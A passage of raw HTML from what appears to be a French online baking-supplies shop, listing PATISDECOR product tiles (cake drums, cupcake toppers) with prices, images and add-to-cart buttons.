                                    <span class="c-price c-price--old">1,45 € </span>
                                
                                                            </div>
                            
                            
                                            
                    
                    
                    
                                                                                                                                                                                                                                            
                
                
                                            <button class="btn btn-primary c-pdt-mini__qv /js quick-view"
                                data-link-action="quickview">
                            <span class="ajout-rap">Ajouter au panier</span>
                            <span class="c-icon c-icon--bag-plus c-icon--center-y">
    <svg xmlns="http://www.w3.org/2000/svg" width="28" height="24" viewBox="0 0 28 24"><g fill="none" fill-rule="evenodd"><polygon points="0 0 24 0 24 24 0 24"/><path fill="#000" fill-rule="nonzero" d="M12 2.25C14.2299829 2.25 16.081114 3.8720579 16.4378944 6.000675L17.25 6 17.25 7.5 16.5 7.5 16.5 9.75C16.5 10.1642136 16.1642136 10.5 15.75 10.5 15.3436018 10.5 15.0126991 10.1767652 15.0003569 9.77336056L15 7.5 9 7.5 9 9.75C9 10.1642136 8.66421356 10.5 8.25 10.5 7.84360179 10.5 7.51269911 10.1767652 7.50035689 9.77336056L7.5 7.5 3.75 7.5 3.75 19.5 20.25 19.5 20.25 11.25 21.75 11.25 21.75 19.5C21.75 20.2796961 21.1551119 20.9204487 20.39446 20.9931334L20.25 21 3.75 21C2.92157288 21 2.25 20.3284271 2.25 19.5L2.25 7.5C2.25 6.67157288 2.92157288 6 3.75 6L7.56219748 6.00012728C7.9192036 3.87177965 9.77020834 2.25 12 2.25ZM12 3.75C10.6020458 3.75 9.42741974 4.70618172 9.09445976 6.00020733L14.9054231 5.99975229C14.5723049 4.70595757 13.3977904 3.75 12 3.75ZM24.004012 8C24.3971916 8 24.6539619 7.71456123 24.6539619 7.33654773L24.6539619 4.62873674 27.3099298 4.62873674C27.7031093 4.62873674 28 4.38187078 28 4.00385728 28 3.62584378 27.7031093 3.37897782 27.3099298 3.37897782L24.6539619 3.37897782 24.6539619.663452266C24.6539619.285438766 24.3971916 0 24.004012 0 23.6108325 0 23.3540622.285438766 23.3540622.663452266L23.3540622 3.37897782 20.6900702 3.37897782C20.2968907 3.37897782 20 3.62584378 20 4.00385728 20 4.38187078 20.2968907 4.62873674 20.6900702 4.62873674L23.3540622 4.62873674 23.3540622 7.33654773C23.3540622 7.71456123 23.6108325 8 24.004012 8Z"/></g></svg></span>                            <span class="sr-only">Aperçu rapide</span>
                        </button>
                    </div>
                
            </div>
            <div class="c-pdt-mini__thumb">
                
                    <div class="u-rc u-rc--pdt">
                                                    <img data-src="https://www.cerfdellier.com/7401-medium_default/couple-bras-casse-patisdecor.jpg"
                                 alt="Couple scène de ménage Gatodéco"
                                 class="c-pdt-mini__img u-img-fluid /js lazyload"
                                 width="452"
                                 height="452">
                                            </div>
                
                
                    <ul class="c-pdt-mini__flags /js product-flags">
                                    <li class="c-tag c-tag--ddm_courte">PROMO -30%</li>
            </ul>
                
                            </div>
            
        </div>
        
    </article>

                                            
                    
                
    <article class="col-lg-3 col-md-4 col-6 c-pdt-mini u-p-rel /js js-product-miniature"
             data-id-product="17978" data-id-product-attribute="0">
        
        <div class="c-pdt-mini__card u-p-rel">
            
            <div class="c-pdt-mini__body">
                
                    <div class="info-product">
                        
                            <div class="decli__mob">
                            
                                                            
                            </div>
                        
                        
                            <p class="c-pdt-mini__brand">
                                                                    PATISDECOR                                                            </p>
                        
                        
                            <div class="etoile-avis">
                                                                <div class="skeepers_product__stars" data-product-id="17978"></div>
                            </div>
                        
                        
                            <a href="https://www.cerfdellier.com/17978-cake-drum-rond-bleu-o-20-cm-patisdecor.html"
                               class="c-pdt-mini__name stretched-link /js js-hover-pdt">Cake Drum Rond Bleu Ø 20 cm</a>
                        
                    </div>
                    
                        
                    
                    
                    
                        <div class="prix-panier">
                            <div class="c-pdt-mini__prices">
                                                                                                    
                                    <span class="c-price c-price--current">2,20 € </span>
                                
                                                            </div>
                            
                            
                                            
                    
                    
                    
                                                                                                                                                                                                                                            
                
                
                                            <button class="btn btn-primary c-pdt-mini__qv /js quick-view"
                                data-link-action="quickview">
                            <span class="ajout-rap">Ajouter au panier</span>
                            <span class="c-icon c-icon--bag-plus c-icon--center-y">
    <svg xmlns="http://www.w3.org/2000/svg" width="28" height="24" viewBox="0 0 28 24"><g fill="none" fill-rule="evenodd"><polygon points="0 0 24 0 24 24 0 24"/><path fill="#000" fill-rule="nonzero" d="M12 2.25C14.2299829 2.25 16.081114 3.8720579 16.4378944 6.000675L17.25 6 17.25 7.5 16.5 7.5 16.5 9.75C16.5 10.1642136 16.1642136 10.5 15.75 10.5 15.3436018 10.5 15.0126991 10.1767652 15.0003569 9.77336056L15 7.5 9 7.5 9 9.75C9 10.1642136 8.66421356 10.5 8.25 10.5 7.84360179 10.5 7.51269911 10.1767652 7.50035689 9.77336056L7.5 7.5 3.75 7.5 3.75 19.5 20.25 19.5 20.25 11.25 21.75 11.25 21.75 19.5C21.75 20.2796961 21.1551119 20.9204487 20.39446 20.9931334L20.25 21 3.75 21C2.92157288 21 2.25 20.3284271 2.25 19.5L2.25 7.5C2.25 6.67157288 2.92157288 6 3.75 6L7.56219748 6.00012728C7.9192036 3.87177965 9.77020834 2.25 12 2.25ZM12 3.75C10.6020458 3.75 9.42741974 4.70618172 9.09445976 6.00020733L14.9054231 5.99975229C14.5723049 4.70595757 13.3977904 3.75 12 3.75ZM24.004012 8C24.3971916 8 24.6539619 7.71456123 24.6539619 7.33654773L24.6539619 4.62873674 27.3099298 4.62873674C27.7031093 4.62873674 28 4.38187078 28 4.00385728 28 3.62584378 27.7031093 3.37897782 27.3099298 3.37897782L24.6539619 3.37897782 24.6539619.663452266C24.6539619.285438766 24.3971916 0 24.004012 0 23.6108325 0 23.3540622.285438766 23.3540622.663452266L23.3540622 3.37897782 20.6900702 3.37897782C20.2968907 3.37897782 20 3.62584378 20 4.00385728 20 4.38187078 20.2968907 4.62873674 20.6900702 4.62873674L23.3540622 4.62873674 23.3540622 7.33654773C23.3540622 7.71456123 23.6108325 8 24.004012 8Z"/></g></svg></span>                            <span class="sr-only">Aperçu rapide</span>
                        </button>
                    </div>
                
            </div>
            <div class="c-pdt-mini__thumb">
                
                    <div class="u-rc u-rc--pdt">
                                                    <img data-src="https://www.cerfdellier.com/34385-medium_default/cake-drum-rond-bleu-o-20-cm-patisdecor.jpg"
                                 alt="Cake Drum Rond Bleu"
                                 class="c-pdt-mini__img u-img-fluid /js lazyload"
                                 width="452"
                                 height="452">
                                            </div>
                
                
                    <ul class="c-pdt-mini__flags /js product-flags">
    </ul>
                
                            </div>
            
        </div>
        
    </article>

                                            
                    
                
    <article class="col-lg-3 col-md-4 col-6 c-pdt-mini u-p-rel /js js-product-miniature"
             data-id-product="17981" data-id-product-attribute="0">
        
        <div class="c-pdt-mini__card u-p-rel">
            
            <div class="c-pdt-mini__body">
                
                    <div class="info-product">
                        
                            <div class="decli__mob">
                            
                                                            
                            </div>
                        
                        
                            <p class="c-pdt-mini__brand">
                                                                    PATISDECOR                                                            </p>
                        
                        
                            <div class="etoile-avis">
                                                                <div class="skeepers_product__stars" data-product-id="17981"></div>
                            </div>
                        
                        
                            <a href="https://www.cerfdellier.com/17981-cake-drum-rond-bleu-o-25-cm-patisdecor.html"
                               class="c-pdt-mini__name stretched-link /js js-hover-pdt">Cake Drum Rond Bleu Ø 25 cm</a>
                        
                    </div>
                    
                        
                    
                    
                    
                        <div class="prix-panier">
                            <div class="c-pdt-mini__prices">
                                                                                                    
                                    <span class="c-price c-price--current">2,80 € </span>
                                
                                                            </div>
                            
                            
                                            
                    
                    
                    
                                                                                                                                                                                                                                            
                
                
                                            <button class="btn btn-primary c-pdt-mini__qv /js quick-view"
                                data-link-action="quickview">
                            <span class="ajout-rap">Ajouter au panier</span>
                            <span class="c-icon c-icon--bag-plus c-icon--center-y">
    <svg xmlns="http://www.w3.org/2000/svg" width="28" height="24" viewBox="0 0 28 24"><g fill="none" fill-rule="evenodd"><polygon points="0 0 24 0 24 24 0 24"/><path fill="#000" fill-rule="nonzero" d="M12 2.25C14.2299829 2.25 16.081114 3.8720579 16.4378944 6.000675L17.25 6 17.25 7.5 16.5 7.5 16.5 9.75C16.5 10.1642136 16.1642136 10.5 15.75 10.5 15.3436018 10.5 15.0126991 10.1767652 15.0003569 9.77336056L15 7.5 9 7.5 9 9.75C9 10.1642136 8.66421356 10.5 8.25 10.5 7.84360179 10.5 7.51269911 10.1767652 7.50035689 9.77336056L7.5 7.5 3.75 7.5 3.75 19.5 20.25 19.5 20.25 11.25 21.75 11.25 21.75 19.5C21.75 20.2796961 21.1551119 20.9204487 20.39446 20.9931334L20.25 21 3.75 21C2.92157288 21 2.25 20.3284271 2.25 19.5L2.25 7.5C2.25 6.67157288 2.92157288 6 3.75 6L7.56219748 6.00012728C7.9192036 3.87177965 9.77020834 2.25 12 2.25ZM12 3.75C10.6020458 3.75 9.42741974 4.70618172 9.09445976 6.00020733L14.9054231 5.99975229C14.5723049 4.70595757 13.3977904 3.75 12 3.75ZM24.004012 8C24.3971916 8 24.6539619 7.71456123 24.6539619 7.33654773L24.6539619 4.62873674 27.3099298 4.62873674C27.7031093 4.62873674 28 4.38187078 28 4.00385728 28 3.62584378 27.7031093 3.37897782 27.3099298 3.37897782L24.6539619 3.37897782 24.6539619.663452266C24.6539619.285438766 24.3971916 0 24.004012 0 23.6108325 0 23.3540622.285438766 23.3540622.663452266L23.3540622 3.37897782 20.6900702 3.37897782C20.2968907 3.37897782 20 3.62584378 20 4.00385728 20 4.38187078 20.2968907 4.62873674 20.6900702 4.62873674L23.3540622 4.62873674 23.3540622 7.33654773C23.3540622 7.71456123 23.6108325 8 24.004012 8Z"/></g></svg></span>                            <span class="sr-only">Aperçu rapide</span>
                        </button>
                    </div>
                
            </div>
            <div class="c-pdt-mini__thumb">
                
                    <div class="u-rc u-rc--pdt">
                                                    <img data-src="https://www.cerfdellier.com/34393-medium_default/cake-drum-rond-bleu-o-25-cm-patisdecor.jpg"
                                 alt="Cake Drum Rond Bleu"
                                 class="c-pdt-mini__img u-img-fluid /js lazyload"
                                 width="452"
                                 height="452">
                                            </div>
                
                
                    <ul class="c-pdt-mini__flags /js product-flags">
    </ul>
                
                            </div>
            
        </div>
        
    </article>

                                            
                    
                
    <article class="col-lg-3 col-md-4 col-6 c-pdt-mini u-p-rel /js js-product-miniature"
             data-id-product="14695" data-id-product-attribute="0">
        
        <div class="c-pdt-mini__card u-p-rel">
            
            <div class="c-pdt-mini__body">
                
                    <div class="info-product">
                        
                            <div class="decli__mob">
                            
                                                            
                            </div>
                        
                        
                            <p class="c-pdt-mini__brand">
                                                                    PATISDECOR                                                            </p>
                        
                        
                            <div class="etoile-avis">
                                                                <div class="skeepers_product__stars" data-product-id="14695"></div>
                            </div>
                        
                        
                            <a href="https://www.cerfdellier.com/14695-cupcake-toppers-mariage-x12.html"
                               class="c-pdt-mini__name stretched-link /js js-hover-pdt">Cupcake Toppers Mariage (x 12)</a>
                        
                    </div>
                    
                        
                    
                    
                    
                        <div class="prix-panier">
                            <div class="c-pdt-mini__prices">
                                                                                                    
                                    <span class="c-price c-price--current">3,28 € </span>
                                
                                                            </div>
                            
                            
                                            
                    
                    
                    
                                                                                                                                                                                                                                            
                
                
                                            <button class="btn btn-primary c-pdt-mini__qv /js quick-view"
                                data-link-action="quickview">
                            <span class="ajout-rap">Ajouter au panier</span>
                            <span class="c-icon c-icon--bag-plus c-icon--center-y">
    <svg xmlns="http://www.w3.org/2000/svg" width="28" height="24" viewBox="0 0 28 24"><g fill="none" fill-rule="evenodd"><polygon points="0 0 24 0 24 24 0 24"/><path fill="#000" fill-rule="nonzero" d="M12 2.25C14.2299829 2.25 16.081114 3.8720579 16.4378944 6.000675L17.25 6 17.25 7.5 16.5 7.5 16.5 9.75C16.5 10.1642136 16.1642136 10.5 15.75 10.5 15.3436018 10.5 15.0126991 10.1767652 15.0003569 9.77336056L15 7.5 9 7.5 9 9.75C9 10.1642136 8.66421356 10.5 8.25 10.5 7.84360179 10.5 7.51269911 10.1767652 7.50035689 9.77336056L7.5 7.5 3.75 7.5 3.75 19.5 20.25 19.5 20.25 11.25 21.75 11.25 21.75 19.5C21.75 20.2796961 21.1551119 20.9204487 20.39446 20.9931334L20.25 21 3.75 21C2.92157288 21 2.25 20.3284271 2.25 19.5L2.25 7.5C2.25 6.67157288 2.92157288 6 3.75 6L7.56219748 6.00012728C7.9192036 3.87177965 9.77020834 2.25 12 2.25ZM12 3.75C10.6020458 3.75 9.42741974 4.70618172 9.09445976 6.00020733L14.9054231 5.99975229C14.5723049 4.70595757 13.3977904 3.75 12 3.75ZM24.004012 8C24.3971916 8 24.6539619 7.71456123 24.6539619 7.33654773L24.6539619 4.62873674 27.3099298 4.62873674C27.7031093 4.62873674 28 4.38187078 28 4.00385728 28 3.62584378 27.7031093 3.37897782 27.3099298 3.37897782L24.6539619 3.37897782 24.6539619.663452266C24.6539619.285438766 24.3971916 0 24.004012 0 23.6108325 0 23.3540622.285438766 23.3540622.663452266L23.3540622 3.37897782 20.6900702 3.37897782C20.2968907 3.37897782 20 3.62584378 20 4.00385728 20 4.38187078 20.2968907 4.62873674 20.6900702 4.62873674L23.3540622 4.62873674 23.3540622 7.33654773C23.3540622 7.71456123 23.6108325 8 24.004012 8Z"/></g></svg></span>                            <span class="sr-only">Aperçu rapide</span>
                        </button>
                    </div>
                
            </div>
            <div class="c-pdt-mini__thumb">
                
                    <div class="u-rc u-rc--pdt">
                                                    <img data-src="https://www.cerfdellier.com/22000-medium_default/cupcake-toppers-mariage-x12.jpg"
                                 alt="Cupcake Toppers Mariage (x12)"
                                 class="c-pdt-mini__img u-img-fluid /js lazyload"
                                 width="452"
                                 height="452">
                                            </div>
                
                
                    <ul class="c-pdt-mini__flags /js product-flags">
    </ul>
                
                            </div>
            
        </div>
        
    </article>

                                            
                    
                
    <article class="col-lg-3 col-md-4 col-6 c-pdt-mini u-p-rel /js js-product-miniature"
             data-id-product="17982" data-id-product-attribute="0">
        
        <div class="c-pdt-mini__card u-p-rel">
            
            <div class="c-pdt-mini__body">
                
                    <div class="info-product">
                        
                            <div class="decli__mob">
                            
                                                            
                            </div>
                        
                        
                            <p class="c-pdt-mini__brand">
                                                                    PATISDECOR                                                            </p>
                        
                        
                            <div class="etoile-avis">
                                                                <div class="skeepers_product__stars" data-product-id="17982"></div>
                            </div>
                        
                        
                            <a href="https://www.cerfdellier.com/17982-cake-drum-rond-bleu-o-30-cm-patisdecor.html"
                               class="c-pdt-mini__name stretched-link /js js-hover-pdt">Cake Drum Rond Bleu Ø 30 cm</a>
                        
                    </div>
                    
                        
                    
                    
                    
                        <div class="prix-panier">
                            <div class="c-pdt-mini__prices">
                                                                                                    
                                    <span class="c-price c-price--current">3,40 € </span>
                                
                                                            </div>
                            
                            
                                            
                    
                    
                    
                                                                                                                                                                                                                                            
                
                
                                            <button class="btn btn-primary c-pdt-mini__qv /js quick-view"
                                data-link-action="quickview">
                            <span class="ajout-rap">Ajouter au panier</span>
                            <span class="c-icon c-icon--bag-plus c-icon--center-y">
    <svg xmlns="http://www.w3.org/2000/svg" width="28" height="24" viewBox="0 0 28 24"><g fill="none" fill-rule="evenodd"><polygon points="0 0 24 0 24 24 0 24"/><path fill="#000" fill-rule="nonzero" d="M12 2.25C14.2299829 2.25 16.081114 3.8720579 16.4378944 6.000675L17.25 6 17.25 7.5 16.5 7.5 16.5 9.75C16.5 10.1642136 16.1642136 10.5 15.75 10.5 15.3436018 10.5 15.0126991 10.1767652 15.0003569 9.77336056L15 7.5 9 7.5 9 9.75C9 10.1642136 8.66421356 10.5 8.25 10.5 7.84360179 10.5 7.51269911 10.1767652 7.50035689 9.77336056L7.5 7.5 3.75 7.5 3.75 19.5 20.25 19.5 20.25 11.25 21.75 11.25 21.75 19.5C21.75 20.2796961 21.1551119 20.9204487 20.39446 20.9931334L20.25 21 3.75 21C2.92157288 21 2.25 20.3284271 2.25 19.5L2.25 7.5C2.25 6.67157288 2.92157288 6 3.75 6L7.56219748 6.00012728C7.9192036 3.87177965 9.77020834 2.25 12 2.25ZM12 3.75C10.6020458 3.75 9.42741974 4.70618172 9.09445976 6.00020733L14.9054231 5.99975229C14.5723049 4.70595757 13.3977904 3.75 12 3.75ZM24.004012 8C24.3971916 8 24.6539619 7.71456123 24.6539619 7.33654773L24.6539619 4.62873674 27.3099298 4.62873674C27.7031093 4.62873674 28 4.38187078 28 4.00385728 28 3.62584378 27.7031093 3.37897782 27.3099298 3.37897782L24.6539619 3.37897782 24.6539619.663452266C24.6539619.285438766 24.3971916 0 24.004012 0 23.6108325 0 23.3540622.285438766 23.3540622.663452266L23.3540622 3.37897782 20.6900702 3.37897782C20.2968907 3.37897782 20 3.62584378 20 4.00385728 20 4.38187078 20.2968907 4.62873674 20.6900702 4.62873674L23.3540622 4.62873674 23.3540622 7.33654773C23.3540622 7.71456123 23.6108325 8 24.004012 8Z"/></g></svg></span>                            <span class="sr-only">Aperçu rapide</span>
                        </button>
                    </div>
                
            </div>
            <div class="c-pdt-mini__thumb">
                
                    <div class="u-rc u-rc--pdt">
                                                    <img data-src="https://www.cerfdellier.com/34395-medium_default/cake-drum-rond-bleu-o-30-cm-patisdecor.jpg"
                                 alt="Cake Drum Rond Bleu"
                                 class="c-pdt-mini__img u-img-fluid /js lazyload"
                                 width="452"
                                 height="452">
                                            </div>
                
                
                    <ul class="c-pdt-mini__flags /js product-flags">
    </ul>
                
                            </div>
            
        </div>
        
    </article>

                                            
                    
                
    <article class="col-lg-3 col-md-4 col-6 c-pdt-mini u-p-rel /js js-product-miniature"
             data-id-product="12918" data-id-product-attribute="0">
        
        <div class="c-pdt-mini__card u-p-rel">
            
            <div class="c-pdt-mini__body">
                
                    <div class="info-product">
                        
                            <div class="decli__mob">
                            
                                                            
                            </div>
                        
                        
                            <p class="c-pdt-mini__brand">
                                                                    PATISDECOR                                                            </p>
                        
                        
                            <div class="etoile-avis">
                                                                <div class="skeepers_product__stars" data-product-id="12918"></div>
                            </div>
                        
                        
                            <a href="https://www.cerfdellier.com/12918-cupcake-toppers-couples-de-maries-x-8.html"
                               class="c-pdt-mini__name stretched-link /js js-hover-pdt">Cupcake Toppers Couples de mariés (x 8)</a>
                        
                    </div>
                    
                        
                    
                    
                    
                        <div class="prix-panier">
                            <div class="c-pdt-mini__prices">
                                                                                                    
                                    <span class="c-price c-price--current">3,42 € </span>
                                
                                                            </div>
                            
                            
                                            
                    
                    
                    
                                                                                                                                                                                                                                            
                
                
                                            <button class="btn btn-primary c-pdt-mini__qv /js quick-view"
                                data-link-action="quickview">
                            <span class="ajout-rap">Ajouter au panier</span>
                            <span class="c-icon c-icon--bag-plus c-icon--center-y">
    <svg xmlns="http://www.w3.org/2000/svg" width="28" height="24" viewBox="0 0 28 24"><g fill="none" fill-rule="evenodd"><polygon points="0 0 24 0 24 24 0 24"/><path fill="#000" fill-rule="nonzero" d="M12 2.25C14.2299829 2.25 16.081114 3.8720579 16.4378944 6.000675L17.25 6 17.25 7.5 16.5 7.5 16.5 9.75C16.5 10.1642136 16.1642136 10.5 15.75 10.5 15.3436018 10.5 15.0126991 10.1767652 15.0003569 9.77336056L15 7.5 9 7.5 9 9.75C9 10.1642136 8.66421356 10.5 8.25 10.5 7.84360179 10.5 7.51269911 10.1767652 7.50035689 9.77336056L7.5 7.5 3.75 7.5 3.75 19.5 20.25 19.5 20.25 11.25 21.75 11.25 21.75 19.5C21.75 20.2796961 21.1551119 20.9204487 20.39446 20.9931334L20.25 21 3.75 21C2.92157288 21 2.25 20.3284271 2.25 19.5L2.25 7.5C2.25 6.67157288 2.92157288 6 3.75 6L7.56219748 6.00012728C7.9192036 3.87177965 9.77020834 2.25 12 2.25ZM12 3.75C10.6020458 3.75 9.42741974 4.70618172 9.09445976 6.00020733L14.9054231 5.99975229C14.5723049 4.70595757 13.3977904 3.75 12 3.75ZM24.004012 8C24.3971916 8 24.6539619 7.71456123 24.6539619 7.33654773L24.6539619 4.62873674 27.3099298 4.62873674C27.7031093 4.62873674 28 4.38187078 28 4.00385728 28 3.62584378 27.7031093 3.37897782 27.3099298 3.37897782L24.6539619 3.37897782 24.6539619.663452266C24.6539619.285438766 24.3971916 0 24.004012 0 23.6108325 0 23.3540622.285438766 23.3540622.663452266L23.3540622 3.37897782 20.6900702 3.37897782C20.2968907 3.37897782 20 3.62584378 20 4.00385728 20 4.38187078 20.2968907 4.62873674 20.6900702 4.62873674L23.3540622 4.62873674 23.3540622 7.33654773C23.3540622 7.71456123 23.6108325 8 24.004012 8Z"/></g></svg></span>                            <span class="sr-only">Aperçu rapide</span>
                        </button>
                    </div>
                
            </div>
            <div class="c-pdt-mini__thumb">
                
                    <div class="u-rc u-rc--pdt">
                                                    <img data-src="https://www.cerfdellier.com/17761-medium_default/cupcake-toppers-couples-de-maries-x-8.jpg"
                                 alt="Cake Topper Couples de mariés (x8)"
                                 class="c-pdt-mini__img u-img-fluid /js lazyload"
                                 width="452"
                                 height="452">
                                            </div>
                
                
                    <ul class="c-pdt-mini__flags /js product-flags">
    </ul>
                
                            </div>
            
        </div>
        
    </article>

                                            
                    
                
    <article class="col-lg-3 col-md-4 col-6 c-pdt-mini u-p-rel /js js-product-miniature"
             data-id-product="12906" data-id-product-attribute="0">
        
        <div class="c-pdt-mini__card u-p-rel">
            
            <div class="c-pdt-mini__body">
                
                    <div class="info-product">
                        
                            <div class="decli__mob">
                            
                                                            
                            </div>
                        
                        
                            <p class="c-pdt-mini__brand">
                                                                    PATISDECOR                                                            </p>
                        
                        
                            <div class="etoile-avis">
                                                                <div class="skeepers_product__stars" data-product-id="12906"></div>
                            </div>
                        
                        
                            <a href="https://www.cerfdellier.com/12906-cupcake-toppers-couples-x8.html"
                               class="c-pdt-mini__name stretched-link /js js-hover-pdt">Cupcake Toppers Couples (x 8)</a>
                        
                    </div>
                    
                        
                    
                    
                    
                        <div class="prix-panier">
                            <div class="c-pdt-mini__prices">
                                                                                                    
                                    <span class="c-price c-price--current">3,42 € </span>
                                
                                                            </div>
                            
                            
                                            
                    
                    
                    
                                                                                                                                                                                                                                            
                
                
                                            <button class="btn btn-primary c-pdt-mini__qv /js quick-view"
                                data-link-action="quickview">
                            <span class="ajout-rap">Ajouter au panier</span>
                            <span class="c-icon c-icon--bag-plus c-icon--center-y">
    <svg xmlns="http://www.w3.org/2000/svg" width="28" height="24" viewBox="0 0 28 24"><g fill="none" fill-rule="evenodd"><polygon points="0 0 24 0 24 24 0 24"/><path fill="#000" fill-rule="nonzero" d="M12 2.25C14.2299829 2.25 16.081114 3.8720579 16.4378944 6.000675L17.25 6 17.25 7.5 16.5 7.5 16.5 9.75C16.5 10.1642136 16.1642136 10.5 15.75 10.5 15.3436018 10.5 15.0126991 10.1767652 15.0003569 9.77336056L15 7.5 9 7.5 9 9.75C9 10.1642136 8.66421356 10.5 8.25 10.5 7.84360179 10.5 7.51269911 10.1767652 7.50035689 9.77336056L7.5 7.5 3.75 7.5 3.75 19.5 20.25 19.5 20.25 11.25 21.75 11.25 21.75 19.5C21.75 20.2796961 21.1551119 20.9204487 20.39446 20.9931334L20.25 21 3.75 21C2.92157288 21 2.25 20.3284271 2.25 19.5L2.25 7.5C2.25 6.67157288 2.92157288 6 3.75 6L7.56219748 6.00012728C7.9192036 3.87177965 9.77020834 2.25 12 2.25ZM12 3.75C10.6020458 3.75 9.42741974 4.70618172 9.09445976 6.00020733L14.9054231 5.99975229C14.5723049 4.70595757 13.3977904 3.75 12 3.75ZM24.004012 8C24.3971916 8 24.6539619 7.71456123 24.6539619 7.33654773L24.6539619 4.62873674 27.3099298 4.62873674C27.7031093 4.62873674 28 4.38187078 28 4.00385728 28 3.62584378 27.7031093 3.37897782 27.3099298 3.37897782L24.6539619 3.37897782 24.6539619.663452266C24.6539619.285438766 24.3971916 0 24.004012 0 23.6108325 0 23.3540622.285438766 23.3540622.663452266L23.3540622 3.37897782 20.6900702 3.37897782C20.2968907 3.37897782 20 3.62584378 20 4.00385728 20 4.38187078 20.2968907 4.62873674 20.6900702 4.62873674L23.3540622 4.62873674 23.3540622 7.33654773C23.3540622 7.71456123 23.6108325 8 24.004012 8Z"/></g></svg></span>                            <span class="sr-only">Aperçu rapide</span>
                        </button>
                    </div>
                
            </div>
            <div class="c-pdt-mini__thumb">
                
                    <div class="u-rc u-rc--pdt">
                                                    <img data-src="https://www.cerfdellier.com/17700-medium_default/cupcake-toppers-couples-x8.jpg"
                                 alt="Cake Topper Couple (x8)"
                                 class="c-pdt-mini__img u-img-fluid /js lazyload"
                                 width="452"
                                 height="452">
                                            </div>
                
                
                    <ul class="c-pdt-mini__flags /js product-flags">
    </ul>
                
                            </div>
            
        </div>
        
    </article>

                                            
                    
                
    <article class="col-lg-3 col-md-4 col-6 c-pdt-mini u-p-rel /js js-product-miniature"
             data-id-product="12921" data-id-product-attribute="0">
        
        <div class="c-pdt-mini__card u-p-rel">
            
            <div class="c-pdt-mini__body">
                
                    <div class="info-product">
                        
                            <div class="decli__mob">
                            
                                                            
                            </div>
                        
                        
                            <p class="c-pdt-mini__brand">
                                                                    PATISDECOR                                                            </p>
                        
                        
                            <div class="etoile-avis">
                                                                <div class="skeepers_product__stars" data-product-id="12921"></div>
                            </div>
                        
                        
                            <a href="https://www.cerfdellier.com/12921-cupcake-toppers-bonheur-x8.html"
                               class="c-pdt-mini__name stretched-link /js js-hover-pdt">Cupcake Toppers Bonheur (x 8)</a>
                        
                    </div>
                    
                        
                    
                    
                    
                        <div class="prix-panier">
                            <div class="c-pdt-mini__prices">
                                                                                                    
                                    <span class="c-price c-price--current">3,42 € </span>
                                
                                                            </div>
                            
                            
                                            
                    
                    
                    
                                                                                                                                                                                                                                            
                
                
                                            <button class="btn btn-primary c-pdt-mini__qv /js quick-view"
                                data-link-action="quickview">
                            <span class="ajout-rap">Ajouter au panier</span>
                            <span class="c-icon c-icon--bag-plus c-icon--center-y">
    <svg xmlns="http://www.w3.org/2000/svg" width="28" height="24" viewBox="0 0 28 24"><g fill="none" fill-rule="evenodd"><polygon points="0 0 24 0 24 24 0 24"/><path fill="#000" fill-rule="nonzero" d="M12 2.25C14.2299829 2.25 16.081114 3.8720579 16.4378944 6.000675L17.25 6 17.25 7.5 16.5 7.5 16.5 9.75C16.5 10.1642136 16.1642136 10.5 15.75 10.5 15.3436018 10.5 15.0126991 10.1767652 15.0003569 9.77336056L15 7.5 9 7.5 9 9.75C9 10.1642136 8.66421356 10.5 8.25 10.5 7.84360179 10.5 7.51269911 10.1767652 7.50035689 9.77336056L7.5 7.5 3.75 7.5 3.75 19.5 20.25 19.5 20.25 11.25 21.75 11.25 21.75 19.5C21.75 20.2796961 21.1551119 20.9204487 20.39446 20.9931334L20.25 21 3.75 21C2.92157288 21 2.25 20.3284271 2.25 19.5L2.25 7.5C2.25 6.67157288 2.92157288 6 3.75 6L7.56219748 6.00012728C7.9192036 3.87177965 9.77020834 2.25 12 2.25ZM12 3.75C10.6020458 3.75 9.42741974 4.70618172 9.09445976 6.00020733L14.9054231 5.99975229C14.5723049 4.70595757 13.3977904 3.75 12 3.75ZM24.004012 8C24.3971916 8 24.6539619 7.71456123 24.6539619 7.33654773L24.6539619 4.62873674 27.3099298 4.62873674C27.7031093 4.62873674 28 4.38187078 28 4.00385728 28 3.62584378 27.7031093 3.37897782 27.3099298 3.37897782L24.6539619 3.37897782 24.6539619.663452266C24.6539619.285438766 24.3971916 0 24.004012 0 23.6108325 0 23.3540622.285438766 23.3540622.663452266L23.3540622 3.37897782 20.6900702 3.37897782C20.2968907 3.37897782 20 3.62584378 20 4.00385728 20 4.38187078 20.2968907 4.62873674 20.6900702 4.62873674L23.3540622 4.62873674 23.3540622 7.33654773C23.3540622 7.71456123 23.6108325 8 24.004012 8Z"/></g></svg></span>                            <span class="sr-only">Aperçu rapide</span>
                        </button>
                    </div>
                
            </div>
            <div class="c-pdt-mini__thumb">
                
                    <div class="u-rc u-rc--pdt">
                                                    <img data-src="https://www.cerfdellier.com/17720-medium_default/cupcake-toppers-bonheur-x8.jpg"
                                 alt="Cake Topper Bonheur (x8)"
                                 class="c-pdt-mini__img u-img-fluid /js lazyload"
                                 width="452"
                                 height="452">
                                            </div>
                
                
                    <ul class="c-pdt-mini__flags /js product-flags">
    </ul>
                
                            </div>
            
        </div>
        
    </article>

                                            
                    
                
    <article class="col-lg-3 col-md-4 col-6 c-pdt-mini u-p-rel /js js-product-miniature"
             data-id-product="12910" data-id-product-attribute="0">
        
        <div class="c-pdt-mini__card u-p-rel">
            
            <div class="c-pdt-mini__body">
                
                    <div class="info-product">
                        
                            <div class="decli__mob">
                            
                                                            
                            </div>
                        
                        
                            <p class="c-pdt-mini__brand">
                                                                    PATISDECOR                                                            </p>
                        
                        
                            <div class="etoile-avis">
                                                                <div class="skeepers_product__stars" data-product-id="12910"></div>
                            </div>
                        
                        
                            <a href="https://www.cerfdellier.com/12910-cupcake-toppers-danseuse-x8.html"
                               class="c-pdt-mini__name stretched-link /js js-hover-pdt">Cupcake Toppers Danseuse (x 8)</a>
                        
                    </div>
                    
                        
                    
                    
                    
                        <div class="prix-panier">
                            <div class="c-pdt-mini__prices">
                                                                                                    
                                    <span class="c-price c-price--current">3,42 € </span>
                                
                                                            </div>
                            
                            
                                            
                    
                    
                    
                                                                                                                                                                                                                                            
                
                
                                            <button class="btn btn-primary c-pdt-mini__qv /js quick-view"
                                data-link-action="quickview">
                            <span class="ajout-rap">Ajouter au panier</span>
                            <span class="c-icon c-icon--bag-plus c-icon--center-y">
